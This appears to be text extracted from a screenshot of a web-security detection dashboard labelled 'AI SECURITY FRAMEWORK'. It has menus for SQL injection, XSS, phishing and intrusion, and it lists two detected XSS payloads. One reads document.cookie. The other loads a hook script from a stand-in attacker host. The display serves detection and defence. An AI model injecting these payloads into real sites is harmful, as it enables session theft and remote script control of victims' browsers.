 Menu
Sql Injection
XSS
Phishing
Intrusion
Detected Phishing URL's
Detected SQL Injection Queries
Detected XSS Scripts
Detected Malicious Packets
AI SECURITY FRAMEWORK
XSS Attacks
ID Script
1 "><script>alert(document.cookie)</script>
2 aaa@aa.com"><script src=http://attackersite/hook.js></script>